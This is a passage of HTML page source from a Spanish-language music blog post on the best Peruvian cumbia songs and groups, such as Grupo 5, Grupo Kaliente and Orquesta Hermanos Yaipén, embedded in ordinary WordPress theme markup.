url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"}];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3535 single-format-standard wp-theme-Newsmag mejores-canciones-de-cumbia global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#92f6f3fefbe6fad2f3e0fef7f1fde2e0fdf6e7f1f1fbfdfcf7e1bcf1fdff" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 5
-->
<div  class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#fb9f9a97928f93bb9a89979e98948b89949f8e98989294959e88d5989496" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_161 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div  class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3535" class="post-3535 post type-post status-publish format-standard hentry category-musica category-musica-cumbia tag-canciones tag-canciones-mejores tag-cantantes tag-cumbia tag-cumbias tag-cumbias-2010 tag-cumbias-del-2010 tag-grupos tag-mejores tag-music tag-musica-cumbias tag-temas" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Música" class="entry-crumb" href="https://www.blogistar.com/category/musica/">Música</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mejores Canciones de Cumbia</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/">Música</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/musica-cumbia/">Musica Cumbia</a></li></ul>
            <header>
                <h1 class="entry-title">Mejores Canciones de Cumbia</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3535">412</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p>La <strong><a href="https://www.blogistar.com/2010/04/cumbia-peruana-musica-en-ebullicion/">cumbia peruana</a></strong> ha resurgido en el mercado mundial. Esto bien puede deberse algunas coincidencias, entre las que se resalta el trágico final de los integrantes del <strong>Grupo Néctar</strong>, además del surgimiento de <strong>grupos de cumbia</strong> con buenas <strong>canciones</strong>, como los <strong>Karibeños</strong>, el <strong>Grupo Kaliente</strong> o el <strong><a href="https://www.blogistar.com/2010/04/grupo-5-los-embajadores-de-la-cumbia-peruana/">Grupo 5</a></strong>, al igual que las letras de compositores, como Estanis Mogollón.</p>
<p>Es a partir del 2007 que numerosas discotecas han tocado entre sus reportorios, <strong>canciones</strong> como “Motor y Motivo”, “Solo”, “El Embrujo”, entre otros populares temas, siendo todos ellos inspirados en la cumbia norteña.</p>
<p>Uno de los <strong>grupos de cumbia</strong> que más ha destacado por sus letras pegadizas es el <strong>Grupo 5</strong>, fundada en 1973 por los hermanos Víctor y Elmer Yaipén Uypán. Algunas de las <strong>canciones</strong> iniciales de este grupo fueron “Pagarás”, “Humo del cigarrillo”, “Tormenta”, “Sueño contigo”, con las cuales obtuvieron éxito inmediato con sus dos álbumes lanzados, siendo llamados por ello, El Grupo de Oro del <a href="http://www.blogitravel.com/2010/03/%C2%BFcuales-son-las-aerolineas-nacionales-del-peru/">Perú</a>.</p><!--CusAds0-->
<p><!--CusAds0--></p>
<p>Asimismo, el <strong>Grupo Kaliente</strong>, dueño de exitosos temas de bares las discotecas limeñas, fue fundado en Loreto por Rubén Sara en el 2001, pero tuvieron que pasar tres años más para que la orquesta pueda lanzar su primer disco musical compuesta por ellos.</p><!--CusAds0-->
<p>De esta manera, surgieron <strong>temas</strong> como «Mala hierba», «Vete de mí», «Como hago», «A escondidas», «Siento que te vas», con los cuales el Grupo Kaliente se consolida como uno de los conjuntos musicales más importantes, logrando así que sus temas fueran éxitos en su ciudad natal y que lo serían muy pronto en el resto del país.</p>
<p>Luego, el Grupo Kaliente logra consolidarse en el mercado nacional, llegando a las radios limeñas con el tema “El Embrujo”, canción con el cual fueron reconocidos con el disco del año 2007 a mejor canción, escrita por el compositor Estanis Mogollón.</p>
<p>Entre otros éxitos de este grupo se encuentran los <strong>temas</strong> «Entre el amor y el odio», «Sólo», «Corazón de piedra», «Me voy de tu vida», «También me voy», «Déjame contigo», «Basta de callar», «A la ventanita» y «Vete de mí».</p>
<p>La <strong>Orquesta Hermanos Yaipén</strong>, formada en el año 2000, fue fundada por los hermanos Walter Yaipén Uypan y Javier Yaipén Uypan y se encuentra integrada por 14 jóvenes músicos quienes interpretan temas con ritmos como <a href="http://www.blogitravel.com/2010/04/mejores-destinos-para-bailar-salsa/">salsa</a>, <a href="https://www.blogistar.com/2010/02/mejores-cantantes-y-grupos-de-merengue/">merengue</a>, rock, pachanga y <a href="https://www.blogistar.com/2010/01/cumbia-musica-de-fusion-latinoamericana/">cumbia</a>, permitiéndoles llegar a diferentes públicos.</p>
<p>Algunas de sus <strong>canciones</strong> más populares son “No podrás olvidarme”, “Testigo de amor”, “Condéname”, “Déjenme si estoy llorando”, “Tendría que llorar por ti”, “Mentiras”, “Niña Prohibida”, “A llorar a otra parte”, “Ojalá que te mueras” y “Húmillate”.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3535"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3535"
				>
				<span id="sharing-facebook-3535" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3535"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3535"
				>
				<span id="sharing-twitter-3535" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3535"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3535"
				>
				<span id="sharing-whatsapp-3535" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3535"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3535"
				>
				<span id="sharing-pinterest-3535" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-3535" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-3535" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="9e32c7b1e2" data-email-share-track-url="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=email">
				<span id="sharing-email-3535" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3535"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3535"
				>
				<span id="sharing-linkedin-3535" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3535"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3535"
				>
				<span id="sharing-tumblr-3535" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-3535"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-3535"
				>
				<span id="sharing-pocket-3535" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3535"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3535"
				>
				<span id="sharing-telegram-3535" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3535"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3535"
				>
